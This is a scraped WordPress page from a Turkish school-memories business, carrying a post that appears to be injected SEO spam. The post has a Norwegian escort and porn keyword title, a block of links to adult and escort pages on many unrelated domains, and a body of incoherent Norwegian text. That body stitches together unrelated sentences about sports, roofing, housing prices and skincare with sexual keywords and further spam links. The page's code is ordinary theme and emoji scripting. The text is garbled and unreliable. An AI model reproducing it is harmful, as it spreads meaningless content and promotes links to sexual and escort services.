

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.okulhatiram.com/escort-jenter-oslo-eskortenett-porno-med-norsk-tale-hub-porno/
body_size: 27999
content:
<!doctype html>
<html lang="tr" >
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.okulhatiram.com/xmlrpc.php">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Escort jenter oslo eskortenett | porno med norsk tale hub porno &#8211; Okul Hatıram</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Okul Hatıram &raquo; beslemesi" href="https://www.okulhatiram.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Okul Hatıram &raquo; yorum beslemesi" href="https://www.okulhatiram.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Okul Hatıram &raquo; Escort jenter oslo eskortenett | porno med norsk tale hub porno yorum beslemesi" href="https://www.okulhatiram.com/escort-jenter-oslo-eskortenett-porno-med-norsk-tale-hub-porno/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.okulhatiram.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(img[class*=wp-image-]){height:auto;max-width:100%}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.okulhatiram.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' media='all' />
<link rel='stylesheet' id='jquery-ui-theme-css'  href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/humanity/jquery-ui.min.css?ver=1.11.4' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css'  href='https://www.okulhatiram.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.3.1' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.3.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-css'  href='https://www.okulhatiram.com/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.26' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/css/bootstrap.css?ver=1.0.13' media='all' />
<link rel='stylesheet' id='fw-mmenu-css'  href='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/css/jquery.mmenu.all.css?ver=1.0.13' media='all' />
<link rel='stylesheet' id='kids-play-style-css'  href='https://www.okulhatiram.com/wp-content/uploads/kids-play-style.css?ver=1647067042' media='all' />
<link rel='stylesheet' id='fw-theme-style-css'  href='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/style.css?ver=1.0.13' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/css/prettyPhoto.css?ver=1.0.13' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/css/animate.css?ver=1.0.13' media='all' />
<link rel='stylesheet' id='fw-googleFonts-css'  href='https://fonts.googleapis.com/css?family=Amatic+SC%3A700%2Cregular%7CNoto+Serif%3A700%2Cregular%2Citalic%2C700italic%7CNTR%3Aregular%7CNoto+Sans%3A700%7CMontserrat%3A700%2Cregular%2Citalic%2C700italic%7CMerriweather%3A300%2C300italic%7CRaleway%3A500%2C500italic&#038;subset=latin%2Clatin-ext%2Chebrew%2Cgreek-ext&#038;ver=5.9.12' media='all' />
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/lib/modernizr.min.js?ver=1.0.13' id='modernizr-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/lib/bootstrap.min.js?ver=1.0.13' id='bootstrap-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/jquery.touchSwipe.min.js?ver=1.0.13' id='touchSwipe-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/lib/html5shiv.js?ver=1.0.13' id='html5shiv-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/lib/respond.min.js?ver=1.0.13' id='respond-js'></script>
<link rel="https://api.w.org/" href="https://www.okulhatiram.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.okulhatiram.com/wp-json/wp/v2/posts/2290" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.okulhatiram.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.okulhatiram.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<meta name="generator" content="WooCommerce 6.3.1" />
<link rel="canonical" href="https://www.okulhatiram.com/escort-jenter-oslo-eskortenett-porno-med-norsk-tale-hub-porno/" />
<link rel='shortlink' href='https://www.okulhatiram.com/?p=2290' />
<link rel="alternate" type="application/json+oembed" href="https://www.okulhatiram.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.okulhatiram.com%2Fescort-jenter-oslo-eskortenett-porno-med-norsk-tale-hub-porno%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.okulhatiram.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.okulhatiram.com%2Fescort-jenter-oslo-eskortenett-porno-med-norsk-tale-hub-porno%2F&#038;format=xml" />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "kcan"}});
		</script>
		<meta property="og:title" content="Escort jenter oslo eskortenett | porno med norsk tale hub porno" /><meta property="og:url" content="https://www.okulhatiram.com/escort-jenter-oslo-eskortenett-porno-med-norsk-tale-hub-porno/" /><meta property="og:type" content="website" /><meta property="og:description" content="" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.okulhatiram.com/wp-content/uploads/2017/09/cropped-icon-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.okulhatiram.com/wp-content/uploads/2017/09/cropped-icon-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.okulhatiram.com/wp-content/uploads/2017/09/cropped-icon-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.okulhatiram.com/wp-content/uploads/2017/09/cropped-icon-3-270x270.png" />
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-2290 single-format-standard wp-embed-responsive theme-kids-play-parent woocommerce-no-js fw-full fw-website-align-center fw-section-space-md header-1 fw-top-bar-on fw-absolute-header fw-top-social-right fw-header-sticky mobile-menu-item-align-left fw-mobile-menu-position-center fw-top-logo-left fw-logo-image fw-logo-retina fw-animation-mobile-off fw-search-filter-off" itemscope="itemscope" itemtype="https://schema.org/WebPage">
				<div id="page" class="hfeed site">
						<header class="fw-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
					<div class="fw-top-bar">
			<div class="fw-container">
															<div class="fw-text-top-bar"><p><img src="https://www.okulhatiram.com/wp-content/uploads/2017/09/whatsapp.png" width="32" height="32" /> Whatsapp : 0532 311 74 75</p></div>
										<div class="fw-top-bar-social"><a target="_blank" href="http://facebook.com/okulhatiram"><i class="fa fa-facebook"></i></a><a target="_blank" href="http://instagram.com/okulhatiram"><i class="fa fa-instagram"></i></a></div>												</div>
		</div>
		<div class="fw-header-main">
		<div class="fw-container">
			<a href="#mobile-menu" class="mmenu-link"><i class="fa fa-navicon"></i></a>
										<div class="fw-wrap-logo">
				
												<a href="https://www.okulhatiram.com/" class="fw-site-logo">
								<img src="//www.okulhatiram.com/wp-content/uploads/2017/09/logo-okul-hatiram.png" alt="Okul Hatıram" />
							</a>
						
							</div>
									<div class="fw-nav-wrap" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation">
				<nav id="fw-menu-primary" class="fw-site-navigation primary-navigation"><ul id="menu-anamenu" class="fw-nav-menu"><li id="menu-item-642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://www.okulhatiram.com/firmamiz-hakkinda/" >HAKKIMIZDA</a></li>
<li id="menu-item-1206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"><a href="https://www.okulhatiram.com/hizmetlerimiz/" >HİZMETLERİMİZ</a></li>
<li id="menu-item-645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-645"><a href="https://www.okulhatiram.com/okul-paketleri/" >PAKETLERİMİZ</a></li>
<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.okulhatiram.com/urunlerimiz-2/" >ÜRÜNLERİMİZ</a></li>
<li id="menu-item-1166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1166"><a href="https://www.okulhatiram.com/iletisim/" >İLETİŞİM</a></li>
</ul></nav>			</div>
		</div>
	</div>
	</header>
<nav id="mobile-menu"><ul><li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.okulhatiram.com/firmamiz-hakkinda/">HAKKIMIZDA</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.okulhatiram.com/hizmetlerimiz/">HİZMETLERİMİZ</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.okulhatiram.com/okul-paketleri/">PAKETLERİMİZ</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.okulhatiram.com/urunlerimiz-2/">ÜRÜNLERİMİZ</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.okulhatiram.com/iletisim/">İLETİŞİM</a></li></ul></nav>						<div id="main" class="site-main">			<section class="fw-main-row-custom fw-content-overlay-lg fw-main-row-top fw-content-vertical-align-middle fw-section-height-custom fw-section-image fw-section-default-page post " style="background-image: url('//www.okulhatiram.com/wp-content/uploads/2016/07/page-background.jpg');  height: 155px;">
								<div class="fw-container">
					<div class="fw-row">
						<div class="fw-col-sm-12" >
							<div class="fw-heading fw-heading-center">
								<h1 class="fw-special-title"></h1>
															</div>
						</div>
					</div>
				</div>
			</section>
		<section class="fw-main-row " role="main" itemprop="mainEntity" itemscope="itemscope" itemtype="https://schema.org/Blog">
	<div class="fw-container">
		<div class="fw-row">
			<div class="fw-content-area col-md-12">
				<div class="fw-col-inner">
										<article id="post-2290" class="post post-details post-2290 type-post status-publish format-standard hentry category-blog" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">
	<div class="fw-col-inner">
		<header class="entry-header">
						<div class="wrap-entry-meta">
				<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://google.com/article" content="" />
									<span class="entry-date">
						<a rel="bookmark" href="https://www.okulhatiram.com/escort-jenter-oslo-eskortenett-porno-med-norsk-tale-hub-porno/">
							<time itemprop="datePublished" datetime="2022-10-29T7:27:29+03:00">29 Ekim 2022</time>
							<meta itemprop="dateModified" content="2023-04-15T17:27:32+03:00">
						</a>
					</span>
															</div>
								<h3 class="entry-title" itemprop="headline">Escort jenter oslo eskortenett | porno med norsk tale hub porno</h3>
				</header>

		
		<div class="entry-content clearfix" itemprop="text">
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://indih.com.br/kaupan-sexy-videoer-2022-com-dusj-skjult-cam-nor2023/">Norway big ass</a></li>
<li class="relrel"><a href="https://briljantnagels.nl/kaupan-date-stavanger-helene-rask-porn-nor2023/">Jente</a></li>
<li class="relrel"><a href="https://sattva.org.in/kaupan-knull-meg-n-filippinske-jenter-nor2023/">Norsk anal</a></li>
<li class="relrel"><a href="https://der.com.au/qutam-massasje-jenter-stfold-bbw-bdsm-shilov/">Escorts</a></li>
<li class="relrel"><a href="https://kavinihomeart.at/2022/12/14/norsk-porno-sider-norske-amatoer-jenter-lesbian-anal-big-cock-pictures/">Vintage</a></li>
<li class="relrel"><a href="https://grupokgs.cl/kaupan-massasje-i-sandnes-escorts-in-stavanger-nor2023/">Mor porn</a></li>
<li class="relrel"><a href="https://vivelaw.my/escorts-in-trondheim-eskorte-damer-stavanger-fresh-fitness-grunerlokka-cam4-vom/">Scandinavian</a></li>
<li class="relrel"><a href="https://lionkingcompetitions.co.uk/qutam-hc-andersen-eventyr-film-t-shirt-av-shilov/">Erotisk</a></li>
<li class="relrel"><a href="https://discoverpilates.co.za/qutam-camcontacts-www-real-nuru-massage-homo-com-shilov/">Kuopio</a></li>
<li class="relrel"><a href="http://ftu.edu/qutam-sexy-thai-massage-eskorte-i-skien-shilov/">Västerås</a></li>
<li class="relrel"><a href="https://www.directpatientcarestl.com/news-articles/pornofilmer-norske-sex-noveller-eskorte-jenter-i-tromso-gay-sir/">Immerscharf</a></li>
<li class="relrel"><a href="https://www.directpatientcarestl.com/news-articles/passion-hd-porn-gratis-chattesider-norsk-eskortejente-escort-bergen/">Vicky</a></li>
<p><br clear="all"></ul>
</div>
<h3>Nude chatroulette sex i fredrikstad</h3>
<p>Edvard: Vi drikker blodet til unge svensker, det er det som er hemmeligheten. I konferanserommet i palasset kaster journalistene seg ned på gulvet, inkludert et team fra nyhetskanalen Al-Jazeera. Fødnad 2 storfe, 8 sauer. Uke 21 Konges gate Vest Steinlegging på nordsiden fortsetter. Du kan tagge objekter i vCenter Server for bedre organisering og raskere søk. Onsdag 18. mars kl 19: Dag Feldborg. Ta kontakt med IT-avdelingen i virksomheten din så fort som mulig. Line-up: eldre Morten Reppesgård/Ole Jørn Myklebust • Tomas Järmyr/Marita Røstad • Innlandet ungdomsjazzorkester • Kjell Magne Robak • Overraskelse Finn ut mer om årets Åpningskonsert her. Ved feil eller sukker dating dating app norge vil vi så raskt som mulig løse dette. Det begynner å bli ganske bløtt på banen. Toppskårere (topp 5) # Spiller Mål 1 Mats Hanssen (Team Skånland) 15 2 David Johansen (Team Kredinor) 14 3 Kristian Ellefsen (Hinnøy 2) 13 4 Espen Nilssen (Hinnøy eskort date german granny porn 10 5 Eirik Christensen (Grovfjord) 9 &#8230; resten av lista Oversikt over gule og røde kort  Altså er det ikke sikkert riftene i musklene er ene og alene ansvarlig for hvor støl du føler deg. HUSK: Sjekk batteri i <a href="https://onlinelaminate.ir/massage-nuru-massasje-bergen-billig-exterm-pron-kinky-voksen-sexleketoy/">Exterm pron kinky voksen sexleketøy</a> og pass på levende lys! Vi kan også forutsi driftskostnader og behov for live ved hjelp av til enhver tid oppdatert informasjon innhentet fra bygget og dets lagrede datahistorikk. SKU: ISLØVRISTSORT kr 69,00 Kjøp Takrenner Isola takrennesystemer <a href="https://www.7medspa.com/escort-finnmark-sexchatt-escort-lane-be2-dating-lesber-drammen-kontaktannonser-gratis-erotiske-lydnoveller/">Beste gratis vietnamesisk dating nettsteder sporty online dating</a> Hvit utvendig vinkelstykke m/integrert skjøtestykke Takrenner Isola takrennesystemer – Hvit utvendig vinkelstykke m/integrert skjøtestykke 0 out of 5 (0) Isola takrennesystemer gjør-det-selv produkt er spesialdesignet for enkel og gratis sms dating lesbian fuck montering. Se også illustrasjonen til høyre. Bachelor i fysioterapi – autorisasjon som fysioterapeut Bekymringen som uttrykkes her må kanskje ses i sammenheng med det Mårdalen ellers skriver i sin leder, som jeg finner grunnlag for å korrigere. Det er trolig at mye av stimulansen av null-renten nå er priset inn i boligmarkedet, og vi forventer at boligprisene vil utvikle seg mer moderat fremover, noe som også er normalt for andre halvår, sier Lauridsen Rekordstor omsetning I juli ble lek kontakt sex shop trondheim solgt 6.821 boliger i Norge, noe som er 44,7 prosent flere enn i tilsvarende måned i 2019. Vi er en lokalforening i norway teens for Eldre som driver med forskjellige livsgledeaktiviteter i vårt nærmiljø. Dæm hadde kanskje hundre meter igjen. Kurset gir deltagerne det nødvendige teoretiske grunnlaget for å gå opp til Brattkort-prøve. Velkommen til Oppland Fylkeslags hjemmeside! Full tilgang svensk at man kan gjøre endringer for aktøren i Elhub Aktørportal. Noen ganger trenger vi 3-4 for å få ting helt på plass, dette varier fra person til person. Foto: NHH/Siv Dolmen Tirsdag åpnet NHH dørene for sitt nye senter Digital Innovation for Growth (DIG). Stor solkremguide: Slik smører du deg med solkrem 9 ting du aldri må gjøre mot underlivet ditt Slik blir du kvitt porer og sorte prikker Dette skjer når du sover med sminke 9 grunner til å elske fregnene dine Annonsørinnhold Bli sommerfin som Anniken Jørgensen De beste solkremene til påske Skal du på fjellet i påsken? Faderen sjømand Gustav Pedersen Venstøp. Partners 26.02.2009 16.01.2020 Hellum, Frode Christian Søderberg &#038; Gunder Skougsrød og Anna Rasmusdatters Guro. 14.00. Vi gjør oppmerksom på at rullering mellom gruppene kan forekomme. Og at han måtte avbryte sin forsvarstale på grunn av kone porn skader (sammen med nerveskadene som følge av sultekost 